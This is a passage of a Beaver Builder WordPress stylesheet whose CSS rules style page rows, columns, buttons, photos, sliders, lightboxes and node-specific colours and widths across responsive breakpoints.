	right: 0;
	top: 0px;
}
.fl-row-bg-video .fl-bg-video iframe,
.fl-row-bg-embed .fl-bg-embed-code iframe {
	pointer-events: none;
	width: 100vw;
  	height: 56.25vw; /* Given a 16:9 aspect ratio, 9/16*100 = 56.25 */
  	max-width: none;
  	min-height: 100vh;
  	min-width: 177.77vh; /* Given a 16:9 aspect ratio, 16/9*100 = 177.77 */
  	position: absolute;
  	top: 50%;
  	left: 50%;
  	transform: translate(-50%, -50%);
	-ms-transform: translate(-50%, -50%); /* IE 9 */
	-webkit-transform: translate(-50%, -50%); /* Chrome, Safari, Opera */
}
.fl-bg-video-fallback {
	background-position: 50% 50%;
	background-repeat: no-repeat;
	background-size: cover;
	bottom: 0px;
	left: 0px;
	position: absolute;
	right: 0px;
	top: 0px;
}

/* Slideshow Bg */
.fl-row-bg-slideshow,
.fl-row-bg-slideshow .fl-row-content {
	position: relative;
}
.fl-row .fl-bg-slideshow {
	bottom: 0;
	left: 0;
	overflow: hidden;
	position: absolute;
	right: 0;
	top: 0;
	z-index: 0;
}
.fl-builder-edit .fl-row .fl-bg-slideshow * {
	bottom: 0;
	height: auto !important;
	left: 0;
	position: absolute !important;
	right: 0;
	top: 0;
}

/* Row Bg Overlay */
.fl-row-bg-overlay .fl-row-content-wrap:after {
	border-radius: inherit;
	content: '';
	display: block;
	position: absolute;
	top: 0;
	right: 0;
	bottom: 0;
	left: 0;
	z-index: 0;
}
.fl-row-bg-overlay .fl-row-content {
	position: relative;
	z-index: 1;
}

/* Full Height Rows */
.fl-row-full-height .fl-row-content-wrap,
.fl-row-custom-height .fl-row-content-wrap {
	display: -webkit-box;
	display: -webkit-flex;
	display: -ms-flexbox;
	display: flex;
	min-height: 100vh;

}
.fl-row-overlap-top .fl-row-content-wrap {
	display: -webkit-inline-box;
	display: -webkit-inline-flex;
	display: -moz-inline-box;
	display: -ms-inline-flexbox;
	display: inline-flex;
	width: 100%;
}
.fl-row-custom-height .fl-row-content-wrap {
	min-height: 0;
}
.fl-builder-edit .fl-row-full-height .fl-row-content-wrap {
	min-height: calc( 100vh - 48px );
}
.fl-row-full-height .fl-row-content,
.fl-row-custom-height .fl-row-content {
  -webkit-box-flex: 1 1 auto;
  	 -moz-box-flex: 1 1 auto;
  	  -webkit-flex: 1 1 auto;
  		  -ms-flex: 1 1 auto;
  			  flex: 1 1 auto;
}
.fl-row-full-height .fl-row-full-width.fl-row-content,
.fl-row-custom-height .fl-row-full-width.fl-row-content {
	max-width: 100%;
	width: 100%;
}

/* IE 11 - Row full height - vertical alignment center/bottom fix */
.fl-builder-ie-11 .fl-row.fl-row-full-height:not(.fl-visible-medium):not(.fl-visible-medium-mobile):not(.fl-visible-mobile),
.fl-builder-ie-11 .fl-row.fl-row-custom-height:not(.fl-visible-medium):not(.fl-visible-medium-mobile):not(.fl-visible-mobile) {
	display: flex;
	flex-direction: column;
	height: 100%;
}

/* Stupid IE Full Height Row Fixes */
.fl-builder-ie-11 .fl-row-full-height .fl-row-content-wrap,
.fl-builder-ie-11 .fl-row-custom-height .fl-row-content-wrap {
	height: auto;
}

.fl-builder-ie-11 .fl-row-full-height .fl-row-content,
.fl-builder-ie-11 .fl-row-custom-height .fl-row-content {
	flex: 0 0 auto;
	flex-basis: 100%;
	margin: 0;
}

.fl-builder-ie-11 .fl-row-full-height.fl-row-align-top .fl-row-content,
.fl-builder-ie-11 .fl-row-full-height.fl-row-align-bottom .fl-row-content,
.fl-builder-ie-11 .fl-row-custom-height.fl-row-align-top .fl-row-content,
.fl-builder-ie-11 .fl-row-custom-height.fl-row-align-bottom .fl-row-content {
    margin: 0 auto;
}

.fl-builder-ie-11 .fl-row-full-height.fl-row-align-center .fl-col-group:not(.fl-col-group-equal-height),
.fl-builder-ie-11 .fl-row-custom-height.fl-row-align-center .fl-col-group:not(.fl-col-group-equal-height) {
	display: flex;
	align-items: center;
	justify-content: center;
	-webkit-align-items: center;
	-webkit-box-align: center;
	-webkit-box-pack: center;
	-webkit-justify-content: center;
	-ms-flex-align: center;
	-ms-flex-pack: center;
}

/* Full height align center */
.fl-row-full-height.fl-row-align-center .fl-row-content-wrap,
.fl-row-custom-height.fl-row-align-center .fl-row-content-wrap {
	align-items: center;
	justify-content: center;
	-webkit-align-items: center;
	-webkit-box-align: center;
	-webkit-box-pack: center;
	-webkit-justify-content: center;
	-ms-flex-align: center;
	-ms-flex-pack: center;
}

/* Full height align bottom */
.fl-row-full-height.fl-row-align-bottom .fl-row-content-wrap,
.fl-row-custom-height.fl-row-align-bottom .fl-row-content-wrap {
	align-items: flex-end;
	justify-content: flex-end;
	-webkit-align-items: flex-end;
	-webkit-justify-content: flex-end;
	-webkit-box-align: end;
	-webkit-box-pack: end;
	-ms-flex-align: end;
	-ms-flex-pack: end;
}

/* IE 11 - height bottom > row align bottom - center fix */
.fl-builder-ie-11 .fl-row-full-height.fl-row-align-bottom .fl-row-content-wrap,
.fl-builder-ie-11 .fl-row-custom-height.fl-row-align-bottom .fl-row-content-wrap {
	justify-content: flex-start;
	-webkit-justify-content: flex-start;
}

/* Full height iPad with portrait orientation. */
@media all and (device-width: 768px) and (device-height: 1024px) and (orientation:portrait){
  .fl-row-full-height .fl-row-content-wrap{
    min-height: 1024px;
  }
}

/* Full height iPad with landscape orientation. */
@media all and (device-width: 1024px) and (device-height: 768px) and (orientation:landscape){
  .fl-row-full-height .fl-row-content-wrap{
    min-height: 768px;
  }
}

/* Full height iPhone 5. You can also target devices with aspect ratio. */
@media screen and (device-aspect-ratio: 40/71) {
  .fl-row-full-height .fl-row-content-wrap {
    min-height: 500px;
  }
}

/* Column Groups
------------------------------------------------------ */

.fl-col-group-equal-height,
.fl-col-group-equal-height .fl-col,
.fl-col-group-equal-height .fl-col-content{
	display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
}
.fl-col-group-equal-height{
    -webkit-flex-wrap: wrap;
    	-ms-flex-wrap: wrap;
    		flex-wrap: wrap;
			    width: 100%;
}
.fl-col-group-equal-height.fl-col-group-has-child-loading {
    -webkit-flex-wrap: nowrap;
    	-ms-flex-wrap: nowrap;
    		flex-wrap: nowrap;
}
.fl-col-group-equal-height .fl-col,
.fl-col-group-equal-height .fl-col-content{
  -webkit-box-flex: 1 1 auto;
  	 -moz-box-flex: 1 1 auto;
  	  -webkit-flex: 1 1 auto;
  		  -ms-flex: 1 1 auto;
  			  flex: 1 1 auto;
}
.fl-col-group-equal-height .fl-col-content{
	    -webkit-box-orient: vertical;
	 -webkit-box-direction: normal;
    -webkit-flex-direction: column;
        -ms-flex-direction: column;
            flex-direction: column;
			   flex-shrink: 1;
			     min-width: 1px;
            	 max-width: 100%;
            	 	 width: 100%;
}
.fl-col-group-equal-height:before,
.fl-col-group-equal-height .fl-col:before,
.fl-col-group-equal-height .fl-col-content:before,
.fl-col-group-equal-height:after,
.fl-col-group-equal-height .fl-col:after,
.fl-col-group-equal-height .fl-col-content:after{
	content: none;
}

/* Equal height align center */
.fl-col-group-equal-height.fl-col-group-align-center .fl-col-content {
	align-items: center;
	justify-content: center;
	-webkit-align-items: center;
	-webkit-box-align: center;
	-webkit-box-pack: center;
	-webkit-justify-content: center;
	-ms-flex-align: center;
	-ms-flex-pack: center;
}

/* Equal height align bottom */
.fl-col-group-equal-height.fl-col-group-align-bottom .fl-col-content {
	justify-content: flex-end;
	-webkit-justify-content: flex-end;
	-webkit-box-align: end;
	-webkit-box-pack: end;
	-ms-flex-pack: end;
}

.fl-col-group-equal-height.fl-col-group-align-center .fl-module,
.fl-col-group-equal-height.fl-col-group-align-center .fl-col-group {
	width: 100%;
}

/* IE11 fix for images with height:auto in equal height columns. */
.fl-builder-ie-11 .fl-col-group-equal-height,
.fl-builder-ie-11 .fl-col-group-equal-height .fl-col,
.fl-builder-ie-11 .fl-col-group-equal-height .fl-col-content,
.fl-builder-ie-11 .fl-col-group-equal-height .fl-module,
.fl-col-group-equal-height.fl-col-group-align-center .fl-col-group {
	min-height: 1px;
}

/* Columns
------------------------------------------------------ */

.fl-col {
	float: left;
	min-height: 1px;
}

/* Column Bg Overlay */
.fl-col-bg-overlay .fl-col-content {
	position: relative;
}
.fl-col-bg-overlay .fl-col-content:after {
	border-radius: inherit;
	content: '';
	display: block;
	position: absolute;
	top: 0;
	right: 0;
	bottom: 0;
	left: 0;
	z-index: 0;
}
.fl-col-bg-overlay .fl-module {
	position: relative;
	z-index: 2;
}

/* Modules
------------------------------------------------------ */

.fl-module img {
	max-width: 100%;
}

/* Module Templates
------------------------------------------------------ */

.fl-builder-module-template {
	margin: 0 auto;
	max-width: 1100px;
	padding: 20px;
}

/* Buttons
------------------------------------------------------ */

.fl-builder-content a.fl-button,
.fl-builder-content a.fl-button:visited {
	border-radius: 4px;
	-moz-border-radius: 4px;
	-webkit-border-radius: 4px;
	display: inline-block;
	font-size: 16px;
	font-weight: normal;
	line-height: 18px;
	padding: 12px 24px;
	text-decoration: none;
	text-shadow: none;
}
.fl-builder-content .fl-button:hover {
	text-decoration: none;
}
.fl-builder-content .fl-button:active {
	position: relative;
	top: 1px;
}
.fl-builder-content .fl-button-width-full .fl-button {
	display: block;
	text-align: center;
}
.fl-builder-content .fl-button-width-custom .fl-button {
	display: inline-block;
	text-align: center;
	max-width: 100%;
}
.fl-builder-content .fl-button-left {
	text-align: left;
}
.fl-builder-content .fl-button-center {
	text-align: center;
}
.fl-builder-content .fl-button-right {
	text-align: right;
}
.fl-builder-content .fl-button i {
	font-size: 1.3em;
	height: auto;
	margin-right:8px;
	vertical-align: middle;
	width: auto;
}
.fl-builder-content .fl-button i.fl-button-icon-after {
	margin-left: 8px;
	margin-right: 0;
}
.fl-builder-content .fl-button-has-icon .fl-button-text {
	vertical-align: middle;
}

/* Icons
------------------------------------------------------ */

.fl-icon-wrap {
	display: inline-block;
}
.fl-icon {
	display: table-cell;
	vertical-align: middle;
}
.fl-icon a {
	text-decoration: none;
}
.fl-icon i {
	float: right;
	height: auto;
	width: auto;
}
.fl-icon i:before {
	border: none !important;
	height: auto;
	width: auto;
}
.fl-icon-text {
	display: table-cell;
	text-align: left;
	padding-left: 15px;
	vertical-align: middle;
}
.fl-icon-text-empty {
	display: none;
}
.fl-icon-text *:last-child {
	margin: 0 !important;
	padding: 0 !important;
}
.fl-icon-text a {
	text-decoration: none;
}
.fl-icon-text span {
	display: block;
}
.fl-icon-text span.mce-edit-focus {
	min-width: 1px;
}

/* Photos
------------------------------------------------------ */

.fl-photo {
	line-height: 0;
	position: relative;
}
.fl-photo-align-left {
	text-align: left;
}
.fl-photo-align-center {
	text-align: center;
}
.fl-photo-align-right {
	text-align: right;
}
.fl-photo-content {
	display: inline-block;
	line-height: 0;
	position: relative;
	max-width: 100%;
}
.fl-photo-img-svg {
	width: 100%;
}
.fl-photo-content img {
	display: inline;
	height: auto;
	max-width: 100%;
}
.fl-photo-crop-circle img {
	-webkit-border-radius: 100%;
	-moz-border-radius: 100%;
	border-radius: 100%;
}
.fl-photo-caption {
	font-size: 13px;
	line-height: 18px;
	overflow: hidden;
	text-overflow: ellipsis;
	white-space: nowrap;
}
.fl-photo-caption-below {
	padding-bottom: 20px;
	padding-top: 10px;
}
.fl-photo-caption-hover {
	background: rgba(0,0,0,0.7);
	bottom: 0;
	color: #fff;
	left: 0;
	opacity: 0;
	filter: alpha(opacity = 0);
	padding: 10px 15px;
	position: absolute;
	right: 0;
	-webkit-transition:opacity 0.3s ease-in;
	-moz-transition:opacity 0.3s ease-in;
	transition:opacity 0.3s ease-in;
}
.fl-photo-content:hover .fl-photo-caption-hover {
	opacity: 100;
	filter: alpha(opacity = 100);
}

/* Pagination
------------------------------------------------------ */

.fl-builder-pagination,
.fl-builder-pagination-load-more {
	padding: 40px 0;
}
.fl-builder-pagination ul.page-numbers {
	list-style: none;
	margin: 0;
	padding: 0;
	text-align: center;
}
.fl-builder-pagination li {
	display: inline-block;
	list-style: none;
	margin: 0;
	padding: 0;
}
.fl-builder-pagination li a.page-numbers,
.fl-builder-pagination li span.page-numbers {
	border: 1px solid #e6e6e6;
	display: inline-block;
	padding: 5px 10px;
	margin: 0 0 5px;
}
.fl-builder-pagination li a.page-numbers:hover,
.fl-builder-pagination li span.current {
	background: #f5f5f5;
	text-decoration: none;
}

/* Slideshows
------------------------------------------------------ */

.fl-slideshow,
.fl-slideshow * {
	-webkit-box-sizing: content-box;
	-moz-box-sizing: content-box;
	box-sizing: content-box;

}
.fl-slideshow .fl-slideshow-image img {
	max-width: none !important;
}
.fl-slideshow-social {
	line-height: 0 !important;
}
.fl-slideshow-social * {
	margin: 0 !important;
}

/* Sliders
------------------------------------------------------ */

.fl-builder-content .bx-wrapper .bx-viewport {
	background: transparent;
	border: none;
	box-shadow: none;
	-moz-box-shadow: none;
	-webkit-box-shadow: none;
	left: 0;
}

/* Lightbox
------------------------------------------------------ */

.mfp-wrap button.mfp-arrow,
.mfp-wrap button.mfp-arrow:active,
.mfp-wrap button.mfp-arrow:hover,
.mfp-wrap button.mfp-arrow:focus {
	background: transparent !important;
	border: none !important;
	outline: none;
	position: absolute;
	top: 50%;
	box-shadow: none !important;
	-moz-box-shadow: none !important;
	-webkit-box-shadow: none !important;
}
.mfp-wrap .mfp-close,
.mfp-wrap .mfp-close:active,
.mfp-wrap .mfp-close:hover,
.mfp-wrap .mfp-close:focus {
	background: transparent !important;
	border: none !important;
	outline: none;
	position: absolute;
	top: 0;
	box-shadow: none !important;
	-moz-box-shadow: none !important;
	-webkit-box-shadow: none !important;
}
.admin-bar .mfp-wrap .mfp-close,
.admin-bar .mfp-wrap .mfp-close:active,
.admin-bar .mfp-wrap .mfp-close:hover,
.admin-bar .mfp-wrap .mfp-close:focus {
	top: 32px!important;
}
img.mfp-img {
	padding: 0;
}
.mfp-counter {
	display: none;
}

.mfp-wrap .mfp-preloader.fa {
	font-size: 30px;
}

/* Form Fields
------------------------------------------------------ */

.fl-form-field {
	margin-bottom: 15px;
}
.fl-form-field input.fl-form-error {
	border-color: #DD6420;
}
.fl-form-error-message {
	clear: both;
	color: #DD6420;
	display: none;
	padding-top: 8px;
	font-size: 12px;
	font-weight: lighter;
}
.fl-form-button-disabled {
	opacity: 0.5;
}

/* Animations
------------------------------------------------------ */

.fl-animation {
	opacity: 0;
}
.fl-builder-preview .fl-animation,
.fl-builder-edit .fl-animation,
.fl-animated {
	opacity: 1;
}
.fl-animated {
	animation-fill-mode: both;
	-webkit-animation-fill-mode: both;
}

/* Button Icon Animation */
.fl-button.fl-button-icon-animation i {
	width: 0 !important;
	opacity: 0;
	-ms-filter: "alpha(opacity=0)";
	transition: all 0.2s ease-out;
	-webkit-transition: all 0.2s ease-out;
}
.fl-button.fl-button-icon-animation:hover i {
	opacity: 1! important;
    -ms-filter: "alpha(opacity=100)";
}
.fl-button.fl-button-icon-animation i.fl-button-icon-after {
	margin-left: 0px !important;
}
.fl-button.fl-button-icon-animation:hover i.fl-button-icon-after {
	margin-left: 10px !important;
}
.fl-button.fl-button-icon-animation i.fl-button-icon-before {
	margin-right: 0 !important;
}
.fl-button.fl-button-icon-animation:hover i.fl-button-icon-before {
	margin-right: 20px !important;
    margin-left: -10px;
}

/* Templates
------------------------------------------------------ */

.single:not(.woocommerce).single-fl-builder-template .fl-content {
	width: 100%;
}

/* Shapes & Patterns
------------------------------------------------------- */
.fl-builder-layer {
	position: absolute;
	top:0;
	left:0;
	right: 0;
	bottom: 0;
	z-index: 0;
	pointer-events: none;
	overflow: hidden;
}
.fl-builder-shape-layer {
	z-index: 0;
}
.fl-builder-shape-layer.fl-builder-bottom-edge-layer {
	z-index: 1;
}
.fl-row-bg-overlay .fl-builder-shape-layer {
	z-index: 1;
}
.fl-row-bg-overlay .fl-builder-shape-layer.fl-builder-bottom-edge-layer {
	z-index: 2;
}
.fl-row-has-layers .fl-row-content {
	z-index: 1;
}
.fl-row-bg-overlay .fl-row-content {
	z-index: 2;
}

.fl-builder-layer > * {
	display: block;
	position: absolute;
	top:0;
	left:0;
	width: 100%;
}
.fl-builder-layer + .fl-row-content {
	position: relative;
}
.fl-builder-layer .fl-shape {
	fill: #aaa;
	stroke: none;
	stroke-width: 0;
	width:100%;
}
/*
Fix ipad parallax issue on safari
https://core.trac.wordpress.org/ticket/48802
https://core.trac.wordpress.org/ticket/49285
https://github.com/WordPress/gutenberg/issues/17718
*/
@supports (-webkit-touch-callout: inherit) {
  .fl-row.fl-row-bg-parallax .fl-row-content-wrap,
  .fl-row.fl-row-bg-fixed .fl-row-content-wrap {
    background-position: center !important;
    background-attachment: scroll !important;
  }
}

@supports (-webkit-touch-callout: none) {
	.fl-row.fl-row-bg-fixed .fl-row-content-wrap {
		background-position: center !important;
		background-attachment: scroll !important;
	}
}

/* Default button colors for non Beaver Builder themes.
------------------------------------------------------ */

.fl-builder-content a.fl-button,
.fl-builder-content a.fl-button:visited {
	background: #fafafa;
	border: 1px solid #ccc;
	color: #333;
}
.fl-builder-content a.fl-button *,
.fl-builder-content a.fl-button:visited * {
	color: #333;
}.fl-row-content-wrap { margin: 0px; }.fl-row-content-wrap { padding: 20px; }.fl-row-fixed-width { max-width: 1100px; }.fl-col-content { margin: 0px; }.fl-col-content { padding: 0px; }.fl-module-content { margin: 20px; }@media (max-width: 992px) { /* Responsive Utilities
------------------------------------------------------ */
body.fl-builder-ie-11 .fl-row.fl-row-full-height.fl-visible-desktop,
body.fl-builder-ie-11 .fl-row.fl-row-custom-height.fl-visible-desktop {
	display: none !important;
}
.fl-visible-desktop,
.fl-visible-mobile,
.fl-col-group .fl-visible-desktop.fl-col,
.fl-col-group .fl-visible-mobile.fl-col {
	display: none;
}
.fl-visible-desktop-medium,
.fl-visible-medium,
.fl-visible-medium-mobile,
.fl-col-group .fl-visible-desktop-medium.fl-col,
.fl-col-group .fl-visible-medium.fl-col,
.fl-col-group .fl-visible-medium-mobile.fl-col {
	display: block;
}
.fl-col-group-equal-height .fl-visible-desktop-medium.fl-col,
.fl-col-group-equal-height .fl-visible-medium.fl-col,
.fl-col-group-equal-height .fl-visible-medium-mobile.fl-col {
	display: flex;
}
 }@media (max-width: 768px) { /* Responsive Utilities
------------------------------------------------------ */
body.fl-builder-ie-11 .fl-row.fl-row-full-height.fl-visible-desktop,
body.fl-builder-ie-11 .fl-row.fl-row-custom-height.fl-visible-desktop,
body.fl-builder-ie-11 .fl-row.fl-row-full-height.fl-visible-desktop-medium,
body.fl-builder-ie-11 .fl-row.fl-row-custom-height.fl-visible-desktop-medium {
	display: none !important;
}

.fl-visible-desktop,
.fl-visible-desktop-medium,
.fl-visible-medium,
.fl-col-group .fl-visible-desktop.fl-col,
.fl-col-group .fl-visible-desktop-medium.fl-col,
.fl-col-group .fl-visible-medium.fl-col,
.fl-col-group-equal-height .fl-visible-desktop-medium.fl-col,
.fl-col-group-equal-height .fl-visible-medium.fl-col {
	display: none;
}

.fl-visible-medium-mobile,
.fl-visible-mobile,
.fl-col-group .fl-visible-medium-mobile.fl-col,
.fl-col-group .fl-visible-mobile.fl-col {
	display: block;
}

/* Rows
------------------------------------------------------ */

.fl-row-content-wrap {
	background-attachment: scroll !important;
}
.fl-row-bg-parallax .fl-row-content-wrap {
	background-attachment: scroll !important;
	background-position: center center !important;
}

/* Column Groups
------------------------------------------------------ */

/* Equal Heights */
.fl-col-group.fl-col-group-equal-height {
	display: block;
}
.fl-col-group.fl-col-group-equal-height.fl-col-group-custom-width {
	display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
}

/* Reversed Responsive Stacking */
.fl-col-group.fl-col-group-responsive-reversed {
	display: -webkit-box;
	display: -moz-box;
	display: -ms-flexbox;
	display: -moz-flex;
	display: -webkit-flex;
	display: flex;
	flex-flow: row wrap;
	-ms-box-orient: horizontal;
	-webkit-flex-flow: row wrap;
}
.fl-col-group.fl-col-group-responsive-reversed .fl-col {
	-webkit-box-flex: 0 0 100%;
  	 -moz-box-flex: 0 0 100%;
  	  -webkit-flex: 0 0 100%;
  		  -ms-flex: 0 0 100%;
  			  flex: 0 0 100%;
		 min-width: 0;
}
.fl-col-group-responsive-reversed .fl-col:nth-of-type(1) {
	-webkit-box-ordinal-group: 12;   /* OLD - iOS 6-, Safari 3.1-6 */
  	-moz-box-ordinal-group: 12;      /* OLD - Firefox 19- */
  	-ms-flex-order: 12;              /* TWEENER - IE 10 */
  	-webkit-order: 12;               /* NEW - Chrome */
	order: 12;
}
.fl-col-group-responsive-reversed .fl-col:nth-of-type(2) {
	-webkit-box-ordinal-group: 11;
  	-moz-box-ordinal-group: 11;
  	-ms-flex-order: 11;
  	-webkit-order: 11;
	order: 11;
}
.fl-col-group-responsive-reversed .fl-col:nth-of-type(3) {
	-webkit-box-ordinal-group: 10;
  	-moz-box-ordinal-group: 10;
  	-ms-flex-order: 10;
  	-webkit-order: 10;
	order: 10;
}
.fl-col-group-responsive-reversed .fl-col:nth-of-type(4) {
	-webkit-box-ordinal-group: 9;
  	-moz-box-ordinal-group: 9;
  	-ms-flex-order: 9;
  	-webkit-order: 9;
	order: 9;
}
.fl-col-group-responsive-reversed .fl-col:nth-of-type(5) {
	-webkit-box-ordinal-group: 8;
  	-moz-box-ordinal-group: 8;
  	-ms-flex-order: 8;
  	-webkit-order: 8;
	order: 8;
}
.fl-col-group-responsive-reversed .fl-col:nth-of-type(6) {
	-webkit-box-ordinal-group: 7;
  	-moz-box-ordinal-group: 7;
  	-ms-flex-order: 7;
  	-webkit-order: 7;
	order: 7;
}
.fl-col-group-responsive-reversed .fl-col:nth-of-type(7) {
	-webkit-box-ordinal-group: 6;
  	-moz-box-ordinal-group: 6;
  	-ms-flex-order: 6;
  	-webkit-order: 6;
	order: 6;
}
.fl-col-group-responsive-reversed .fl-col:nth-of-type(8) {
	-webkit-box-ordinal-group: 5;
  	-moz-box-ordinal-group: 5;
  	-ms-flex-order: 5;
  	-webkit-order: 5;
	order: 5;
}
.fl-col-group-responsive-reversed .fl-col:nth-of-type(9) {
	-webkit-box-ordinal-group: 4;
  	-moz-box-ordinal-group: 4;
  	-ms-flex-order: 4;
  	-webkit-order: 4;
	order: 4;
}
.fl-col-group-responsive-reversed .fl-col:nth-of-type(10) {
	-webkit-box-ordinal-group: 3;
  	-moz-box-ordinal-group: 3;
  	-ms-flex-order: 3;
  	-webkit-order: 3;
	order: 3;
}
.fl-col-group-responsive-reversed .fl-col:nth-of-type(11) {
	-webkit-box-ordinal-group: 2;
  	-moz-box-ordinal-group: 2;
  	-ms-flex-order: 2;
  	-webkit-order: 2;
	order: 2;
}
.fl-col-group-responsive-reversed .fl-col:nth-of-type(12) {
	-webkit-box-ordinal-group: 1;
  	-moz-box-ordinal-group: 1;
  	-ms-flex-order: 1;
  	-webkit-order: 1;
  	order: 1;
}

/* Columns
------------------------------------------------------ */

.fl-col {
	clear: both;
	float: none;
	margin-left: auto;
	margin-right: auto;
	width: auto !important;
}
.fl-col-small:not(.fl-col-small-full-width) {
	max-width: 400px;
}
.fl-block-col-resize {
	display:none;
}
/* Rows
------------------------------------------------------ */

.fl-row[data-node] .fl-row-content-wrap {
	margin: 0;
	padding-left: 0;
	padding-right: 0;
}
.fl-row[data-node] .fl-bg-video,
.fl-row[data-node] .fl-bg-slideshow {
	left: 0;
	right: 0;
}

/* Columns
------------------------------------------------------ */

.fl-col[data-node] .fl-col-content {
	margin: 0;
	padding-left: 0;
	padding-right: 0;
}
 }.fl-node-59adb3c86fcbf {
	color: #ffffff;
}
.fl-builder-content .fl-node-59adb3c86fcbf *:not(input):not(textarea):not(select):not(a):not(h1):not(h2):not(h3):not(h4):not(h5):not(h6):not(.fl-menu-mobile-toggle) {
	color: inherit;
}

.fl-builder-content .fl-node-59adb3c86fcbf a {
	color: #ffffff;
}

.fl-builder-content .fl-node-59adb3c86fcbf a:hover {
	color: #ffffff;
}

.fl-builder-content .fl-node-59adb3c86fcbf h1,
.fl-builder-content .fl-node-59adb3c86fcbf h2,
.fl-builder-content .fl-node-59adb3c86fcbf h3,
.fl-builder-content .fl-node-59adb3c86fcbf h4,
.fl-builder-content .fl-node-59adb3c86fcbf h5,
.fl-builder-content .fl-node-59adb3c86fcbf h6,
.fl-builder-content .fl-node-59adb3c86fcbf h1 a,
.fl-builder-content .fl-node-59adb3c86fcbf h2 a,
.fl-builder-content .fl-node-59adb3c86fcbf h3 a,
.fl-builder-content .fl-node-59adb3c86fcbf h4 a,
.fl-builder-content .fl-node-59adb3c86fcbf h5 a,
.fl-builder-content .fl-node-59adb3c86fcbf h6 a {
	color: #ffffff;
}


.fl-node-59adb3c86fcbf > .fl-row-content-wrap {
	background-color: #0e2433;
	border-right-width: 0px;
	border-bottom-width: 1px;
	border-left-width: 0px;
}
 .fl-node-59adb3c86fcbf > .fl-row-content-wrap {
	padding-top:30px;
	padding-bottom:0px;
}
.fl-node-59adb3c86fa31 {
	color: #ffffff;
}
.fl-builder-content .fl-node-59adb3c86fa31 *:not(input):not(textarea):not(select):not(a):not(h1):not(h2):not(h3):not(h4):not(h5):not(h6):not(.fl-menu-mobile-toggle) {
	color: inherit;
}

.fl-builder-content .fl-node-59adb3c86fa31 a {
	color: #ffffff;
}

.fl-builder-content .fl-node-59adb3c86fa31 a:hover {
	color: #ffffff;
}

.fl-builder-content .fl-node-59adb3c86fa31 h1,
.fl-builder-content .fl-node-59adb3c86fa31 h2,
.fl-builder-content .fl-node-59adb3c86fa31 h3,
.fl-builder-content .fl-node-59adb3c86fa31 h4,
.fl-builder-content .fl-node-59adb3c86fa31 h5,
.fl-builder-content .fl-node-59adb3c86fa31 h6,
.fl-builder-content .fl-node-59adb3c86fa31 h1 a,
.fl-builder-content .fl-node-59adb3c86fa31 h2 a,
.fl-builder-content .fl-node-59adb3c86fa31 h3 a,
.fl-builder-content .fl-node-59adb3c86fa31 h4 a,
.fl-builder-content .fl-node-59adb3c86fa31 h5 a,
.fl-builder-content .fl-node-59adb3c86fa31 h6 a {
	color: #ffffff;
}


.fl-node-59adb3c86fa31 > .fl-row-content-wrap {
	background-color: #0e2433;
	border-top-width: 1px;
	border-right-width: 0px;
	border-bottom-width: 1px;
	border-left-width: 0px;
}
.fl-node-59adb3c86fa31 .fl-row-content {
	max-width: 1103px;
}
 .fl-node-59adb3c86fa31 > .fl-row-content-wrap {
	padding-top:0px;
	padding-bottom:0px;
}




.fl-node-5b6c661a8e13a {
	width: 23.16%;
}
@media(max-width: 992px) {
	.fl-builder-content .fl-node-5b6c661a8e13a {
		width: 26% !important;
		max-width: none;
		-webkit-box-flex: 0 1 auto;
		-moz-box-flex: 0 1 auto;
		-webkit-flex: 0 1 auto;
		-ms-flex: 0 1 auto;
		flex: 0 1 auto;
	}
}
@media(max-width: 768px) {
	.fl-builder-content .fl-node-5b6c661a8e13a {
		width: 100% !important;
		max-width: none;
		clear: none;
		float: left;
	}
}




.fl-node-5b6c661a8e176 {
	width: 17.66%;
}
@media(max-width: 992px) {
	.fl-builder-content .fl-node-5b6c661a8e176 {
		width: 25% !important;
		max-width: none;
		-webkit-box-flex: 0 1 auto;
		-moz-box-flex: 0 1 auto;
		-webkit-flex: 0 1 auto;
		-ms-flex: 0 1 auto;
		flex: 0 1 auto;
	}
}
@media(max-width: 768px) {
	.fl-builder-content .fl-node-5b6c661a8e176 {
		width: 50% !important;
		max-width: none;
		clear: none;
		float: left;
	}
}




.fl-node-5b6c661a8e1b2 {
	width: 15.63%;
}
@media(max-width: 992px) {
	.fl-builder-content .fl-node-5b6c661a8e1b2 {
		width: 25% !important;
		max-width: none;
		-webkit-box-flex: 0 1 auto;
		-moz-box-flex: 0 1 auto;
		-webkit-flex: 0 1 auto;
		-ms-flex: 0 1 auto;
		flex: 0 1 auto;
	}
}
@media(max-width: 768px) {
	.fl-builder-content .fl-node-5b6c661a8e1b2 {
		width: 50% !important;
		max-width: none;
		clear: none;
		float: left;
	}
}




.fl-node-5b6c661a8e1ec {
	width: 18.24%;
}
@media(max-width: 992px) {
	.fl-builder-content .fl-node-5b6c661a8e1ec {
		width: 24% !important;
		max-width: none;
		-webkit-box-flex: 0 1 auto;
		-moz-box-flex: 0 1 auto;
		-webkit-flex: 0 1 auto;
		-ms-flex: 0 1 auto;
		flex: 0 1 auto;
	}
}
@media(max-width: 768px) {
	.fl-builder-content .fl-node-5b6c661a8e1ec {
		width: 100% !important;
		max-width: none;
		clear: none;
		float: left;
	}
}




.fl-node-59adb67783096 {
	width: 25.31%;
}
.fl-node-59adb67783096 > .fl-col-content {
	border-top-width: 1px;
	border-right-width: 1px;
	border-bottom-width: 1px;
	border-left-width: 1px;
}




.fl-node-5f232a35c42c6 {
	width: 100%;
}




.fl-node-59adb3c86fb7e {
	width: 100%;
}
 .fl-node-59adb48fc0c6a > .fl-module-content {
	margin-top:10px;
	margin-right:10px;
	margin-bottom:0px;
	margin-left:10px;
}
@media ( max-width: 992px ) {
 .fl-node-59adb48fc0c6a.fl-module > .fl-module-content {
	margin-right:0px;
	margin-left:0px;
}
}
 .fl-node-68f79a2f87033 > .fl-module-content {
	margin-top:0px;
	margin-right:0px;
	margin-bottom:0px;
	margin-left:0px;
}
.fl-builder-content .fl-rich-text strong {
	font-weight: bold;
}
@media(max-width: 768px) {
	.fl-builder-content .fl-node-5b6c66888faf0 .fl-rich-text, .fl-builder-content .fl-node-5b6c66888faf0 .fl-rich-text *:not(b, strong) {
		text-align: center;
	}
}
 .fl-node-5b6c66888faf0 > .fl-module-content {
	margin-top:10px;
	margin-bottom:0px;
}
@media(max-width: 768px) {
	.fl-builder-content .fl-node-5b6c66514654a .fl-rich-text, .fl-builder-content .fl-node-5b6c66514654a .fl-rich-text *:not(b, strong) {
		text-align: center;
	}
}
 .fl-node-5b6c66514654a > .fl-module-content {
